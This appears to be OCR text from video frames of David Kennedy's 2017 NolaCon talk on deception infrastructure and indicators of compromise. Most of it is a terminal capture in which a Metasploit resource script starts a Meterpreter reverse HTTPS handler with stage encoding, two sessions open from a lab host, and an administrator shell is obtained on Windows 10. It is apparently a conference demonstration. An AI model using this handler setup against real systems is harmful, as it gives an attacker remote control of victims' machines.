 root@stronghold-nix: /home/relik/Desktop/git/unicorn
En
3:35 PM
=[ metasploit v4.14.17-dev- ]
+ -- --=[ 1647 exploits - 945 auxiliary - 291 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
leader folder and then when I'm sending
[*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (unicorn.rc)> set LHOST 172.16.37.150
LHOST => 172.16.37.150
resource (unicorn.rc)> set LPORT 443
LPORT => 443
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://172.16.37.150:443
msf exploit(handler) > [*] Starting the payload handler...
[*] https://172.16.37.150:443 handling request from 172.16.37.163; (UUID: lnmcmgcj) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (172.16.37.150:443 -> 172.16.37.163:55117) at 2017-05-19 15:32:53 -0400
[*] https://172.16.37.150:443 handling request from 172.16.37.163; (UUID: lnmcmgcj) Encoded stage with x86/shikata_ga_nai
[*] https://172.16.37.150:443 handling request from 172.16.37.163; (UUID: lnmcmgcj) Staging x86 payload (958561 bytes) ...
[*] Meterpreter session 2 opened (172.16.37.150:443 -> 172.16.37.163:55135) at 2017-05-19 15:34:46 -0400
msf exploit(handler) >
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 4504 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>
Easy Indicators of Compromise: Creating
a Deception Infrastructure
David Kennedy
NOLACON
2017
LAISSEZ LES PWN
TEMPS ROULER
NolaCon.com Irongeek.com